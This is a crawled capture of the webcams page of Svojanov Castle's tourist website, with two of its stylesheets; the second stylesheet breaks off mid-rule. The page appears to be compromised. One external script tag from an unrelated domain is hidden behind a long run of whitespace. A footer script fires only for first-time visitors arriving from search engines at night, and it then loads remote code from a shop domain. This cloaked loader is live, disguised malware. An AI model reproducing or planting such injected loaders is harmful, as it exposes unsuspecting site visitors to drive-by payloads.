

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.svojanov.cz/en/webcams
body_size: 4127
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
      <base href="http://www.svojanov.cz/en/webcams" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hrad, svojanov, výlet, prohlídka, dovolená, restaurace, svatby" />
  <meta name="author" content="Petr Šváb" />
  <meta name="description" content="Hrad Svojanov" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Svojanov - Webcams</title>
  <link href="/templates/petrex_svojanov/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.svojanov.cz/en/component/search/?Itemid=347&amp;format=opensearch" rel="search" title="Search Svojanov" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <link rel="stylesheet" href="http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css" type="text/css" />
  <style type="text/css">


div.hotwrap {
width:1200px;
margin:0 auto;
text-align:left;
}

div#top {
float:left;
clear:both;
width:1200px;
height:52px;
margin:22px 0 0;
}

div#header_hotslider div.hotwrap {
height:500px;
background:#000000;
}

div#header_hotslider div#slide-holder {
width:1200px;
height:500px;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-runner {
top:0px;
left:0px;
width:1200px;
height:500px;
overflow:hidden;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls {
left:0;
top:10px;
width:1200px;
height:46px;
display:none;
position:absolute;
background:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-bg.png) 0 0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav {
float:right;
display:none;
}

p.textdesc {
float:left;
color:#fff;
display:inline;
font-size:10px;
line-height:16px;
margin:15px 0 0 20px;
text-transform:uppercase;
overflow:hidden;
color:#ffffff;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
background-image:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-nav-green.png);
color:#fff;
top:11px;
position:relative;
}


  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/petrex_svojanov/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.responsive.css" media="all">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/petrex_svojanov/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/petrex_svojanov/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/petrex_svojanov/script.responsive.js"></script>
</head>
<body>

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-332"><a href="/en/">Information</a></li><li class="item-349"><a href="/en/history-and-tour-circuits">History and tour circuits</a></li><li class="item-350"><a href="/en/accommodation">Accommodation</a></li><li class="item-355"><a href="/en/restaurant">Restaurant</a></li><li class="item-340"><a href="/en/weddings-and-services">Weddings and services</a></li><li class="item-359"><a href="/en/gallery">Gallery</a></li><li class="item-360"><a href="http://www.svojanov.cz/virtualniprohlidka/index.html" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;">Virtual Tour</a></li></ul> 
    </nav>
<div class="art-sheet clearfix">
            <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<script type="text/javascript">var _siteRoot='index.php',_root='index.php';</script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js"></script>
<!--[if IE 6]>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/pngfix.js"></script>
<script>
  POS_BrowserPNG.fix('div#header_hotslider div#slide-holder div#slide-controls p#slide-nav a,div#header_hotslider div#slide-holder div#slide-controls');
</script>
<![endif]-->

<div id="header_hotslider"><div class="hotwrap">
<div id="slide-holder">
<div id="slide-runner">
	                    <img id="slide-img-1" src="http://www.svojanov.cz/images/sliders/1_informace/1a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-2" src="http://www.svojanov.cz/images/sliders/1_informace/4a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-3" src="http://www.svojanov.cz/images/sliders/1_informace/3a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-4" src="http://www.svojanov.cz/images/sliders/1_informace/2a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-5" src="http://www.svojanov.cz/images/sliders/1_informace/6a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-6" src="http://www.svojanov.cz/images/sliders/1_informace/7a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-7" src="http://www.svojanov.cz/images/sliders/1_informace/5a informace.jpg" class="slide" alt="" />
            	                    <img id="slide-img-8" src="http://www.svojanov.cz/images/sliders/1_informace/8a informace.jpg" class="slide" alt="" />
            	</div>
   </div>
  
   <script type="text/javascript">
    if(!window.slider) var slider={};slider.anim='fade';slider.fade_speed=600;slider.data=[
																																																														{"id":"slide-img-1","client":"","desc":""},{"id":"slide-img-2","client":"","desc":""},{"id":"slide-img-3","client":"","desc":""},{"id":"slide-img-4","client":"","desc":""},{"id":"slide-img-5","client":"","desc":""},{"id":"slide-img-6","client":"","desc":""},{"id":"slide-img-7","client":"","desc":""},{"id":"slide-img-8","client":"","desc":""}	];
   </script>
  </div></div><!-- end nostyle content -->
</div>
<!-- end nostyle -->
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockcontent"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/cz/">
							<img src="/media/mod_languages/images/cz.gif" alt="Czech (CZ)" title="Czech (CZ)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/de/">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/en/">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div></div></div><div class="art-vmenublock clearfix"><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-333"><a href="/en/home">Home</a></li><li class="item-341"><a href="/en/opening-hours">Opening hours</a></li><li class="item-342"><a href="/en/admission">Admission</a></li><li class="item-343"><a href="/en/contact">Contact</a></li><li class="item-347 current active"><a class=" active" href="/en/webcams">Webcams</a></li><li class="item-344"><a href="/en/events">Events</a></li><li class="item-345"><a href="/en/tips-for-trips">Tips for Trips</a></li><li class="item-346"><a href="/en/interesting-links">Interesting links</a></li><li class="item-334"><a href="http://www.policka.org/lang/en-US" target="_blank">Town Polička</a></li><li class="item-335"><a href="http://www.mestyssvojanov.cz/" target="_blank">Market town Svojanov</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Webcams</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="/en/webcams" title="Castle"><img src="/images/webkamery/foto3.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/en/webcams" title="Upper courtyard"><img src="/images/webkamery/foto1.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/en/webcams" title="Gothic garden"><img src="/images/webkamery/foto2.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Search</h3></div><div class="art-blockcontent"><form action="/en/webcams" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Search...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value=" ..."  onblur="if (this.value=='') this.value=' ...';" onfocus="if (this.value==' ...') this.value='';" /><input value="Search" class="button art-search-button  art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="347" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Weather forecast</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><img src="http://meteosluzby.e-pocasi.cz/pocasi/5379f00d0f8bb.png" border="0" alt="Počasí" style="border: 0px;" /></p>
<p style="text-align: center;"><a href="http://www.e-pocasi.cz/pocasi-mesto-svitavy/" target="_blank" title="Počasí pro město Svitavy">More weather...</a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Partners</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="http://www.honorata.cz" target="_blank"><img src="/images/honorata.png" border="0" alt="Honorata" title="Honorata" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a href="https://www.ceskomoravskepomezi.cz/" target="_blank"><img src="/images/CMP.png" border="0" alt="" /></a></p></div></div></div>



                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/cz/svojanov.cz.js"></script> 

                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader">Webcams</h2><div class="art-postcontent clearfix"><div class="art-article"><p>See how it looks right now to Svojanov. We have prepared three webcams - one occupies the castle, second upper courtyard and the last Gothic garden. The images are updated every minute.</p>
<p><img src="/images/webkamery/foto3.jpg" border="0" title="Castle Svojanov - Castle" width="98%" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></p>
<p><img src="/images/webkamery/foto1.jpg" border="0" title="Castle Svojanov - Upper courtyard" width="98%" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></p>
<p><img src="/images/webkamery/foto2.jpg" border="0" title="Castle Svojanov - Gothic garden" width="98%" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></p></div></div></article></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
    <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<p><a href="https://www.facebook.com/pages/Hrad-Svojanov/366374936848740" target="_blank"><img src="/images/facebook.gif" border="0" alt="Svojanov na Facebooku" style="width: 96px; height: 36px; float: right; border-width: 0px; border-style: solid; margin: 0px 10px;" /></a><a href="/en/">Information</a> | <a href="/en/history-and-tour-circuits">History and tour circuits</a> | <a href="/en/accommodation">Accommodation</a> | <a href="/en/restaurant">Restaurant</a> | <a href="/en/weddings-and-services">Weddings and services</a> | <a href="/en/gallery">Gallery</a> | <a href="/virtualniprohlidka/index.html" target="_blank">Virtual tour</a></p>
<p>© 2021 Svojanov Castle, all rights reserved. Website design: Petrex Design</p></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>
<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 18 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css
body_size: 511
content:
/*------------------------------------------------------------------------
# "Hot Image Slider" Joomla module
# Copyright (C) 2009 ArhiNet d.o.o. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotJoomlaTemplates.com
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

a img {
	border:0;
}

div#header_hotslider {
	margin:-1px 0 0;
}

div#video-header {
	margin:-1px 0 0;
}

div#header_hotslider div#slide-holder img {
	margin:0;
	display:none;
	position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls p.text {
	float:left;
	color:#fff;
	display:inline;
	font-size:10px;
	line-height:16px;
	margin:15px 0 0 20px;
	text-transform:uppercase;
	overflow:hidden;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
	float:left;
	width:24px;
	height:24px;
	display:inline;
	font-size:11px;
	margin:0 5px 0 0;
	line-height:24px;
	font-weight:700;
	text-align:center;
	text-decoration:none;
	background-position:0 0;
	background-repeat:no-repeat;
	padding:0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a.on {
	background-position:0 -24px;
}

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/templates/petrex_svojanov/css/template.css
body_size: 8659
content:
#art-main
{
  background: #360D00 url('../images/page.jpeg') fixed;
  margin: 0 auto;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  width: 100%;
  min-height: 100%;
  left: 0;
  top: 0;
  cursor: default;
  overflow: hidden;
}

table, ul.art-hmenu
{
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
  margin: 0;
  padding: 0;
}

.art-button
{
  border-collapse: separate;
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
  background: #FA681E;
  background: linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  background: -webkit-linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  background: linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(251, 137, 80, 0.94) 0, rgba(251, 137, 80, 0.94) 50%, rgba(251, 130, 70, 0.94) 60%, rgba(250, 87, 5, 0.94) 87%, rgba(220, 76, 4, 0.94) 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.94);
  padding: 0 10px;
  margin: 0 auto;
  height: 24px;
}

.art-postcontent, .art-postheadericons, .art-postfootericons, .art-blockcontent, ul.art-vmenu a
{
  text-align: left;
}

.art-postcontent, .art-postcontent li, .art-postcontent table, .art-postcontent a, .art-postcontent a:link, .art-postcontent a:visited, .art-postcontent a.visited, .art-postcontent a:hover, .art-postcontent a.hovered
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: justify;
  line-height: 150%;
}

.art-postcontent p
{
  margin: 12px 0 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover, .art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover, .art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover, .art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover, .art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover, .art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover, .art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover, .art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover, .art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover, .art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover, .art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
  font-size: 32px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #FA681E;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #FA681E;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #E2341D;
}

.art-postcontent h1
{
  color: #FB7837;
  margin: 0 0 15px;
  font-size: 34px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-transform: uppercase;
}

.art-blockcontent h1
{
  margin: 0 0 15px;
  font-size: 34px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-transform: uppercase;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited
{
  font-size: 34px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-transform: uppercase;
}

.art-postcontent h2
{
  color: #FB7837;
  margin: 25px 0 0;
  font-size: 20px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h2
{
  margin: 25px 0 0;
  font-size: 20px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited
{
  font-size: 20px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3
{
  color: #FB7837;
  margin: 5px 0 0;
  font-size: 19px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h3
{
  margin: 5px 0 0;
  font-size: 19px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited
{
  font-size: 19px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4
{
  color: #FB7837;
  margin: 25px 0 0;
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
  margin: 25px 0 0;
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited
{
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
  color: #FB7837;
  margin: 20px 0 0;
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
  margin: 20px 0 0;
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited
{
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
  color: #FB7837;
  margin: 15px 0 0;
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
  margin: 15px 0 0;
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited
{
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

html, body
{
  height: 100%;
}

body
{
  padding: 0;
  margin: 0;
  min-width: 640px;
  color: #F9FAFB;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
  width: 100%;
  content: " ";
  display: table;
}

.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after, .cleared, .clearfix:after
{
  clear: both;
  font: 0/0 serif;
  display: block;
  content: " ";
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1
{
  margin: 1px;
}

li h2, .art-postcontent li h2, .art-blockcontent li h2
{
  margin: 1px;
}

li h3, .art-postcontent li h3, .art-blockcontent li h3
{
  margin: 1px;
}

li h4, .art-postcontent li h4, .art-blockcontent li h4
{
  margin: 1px;
}

li h5, .art-postcontent li h5, .art-blockcontent li h5
{
  margin: 1px;
}

li h6, .art-postcontent li h6, .art-blockcontent li h6
{
  margin: 1px;
}

li p, .art-postcontent li p, .art-blockcontent li p
{
  margin: 1px;
}

.art-shapes
{
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.art-slider-inner
{
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.art-slidenavigator > a
{
  display: inline-block;
  vertical-align: middle;
  outline-style: none;
  font-size: 1px;
}

.art-slidenavigator > a:last-child
{
  margin-right: 0 !important;
}

.art-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 29px;
  left: 1.23%;
  line-height: 100%;
  margin-left: -2px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 102;
}

.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover
{
  font-size: 36px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #F55505 !important;
  white-space: nowrap;
}

.art-object227400126 h1, .art-object227400126 h2, .art-object227400126 h3, .art-object227400126 h4, .art-object227400126 h5, .art-object227400126 h6, .art-object227400126 p, .art-object227400126 a, .art-object227400126 ul, .art-object227400126 ol, .art-object227400126 li
{
  line-height: 100%;
}

.art-object227400126
{
  position: absolute;
  top: 39px;
  left: 97.5%;
  margin-left: -195px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 101;
  width: 200px;
  height: 26px;
}

.art-nav
{
  background: #360D00;
  -webkit-box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
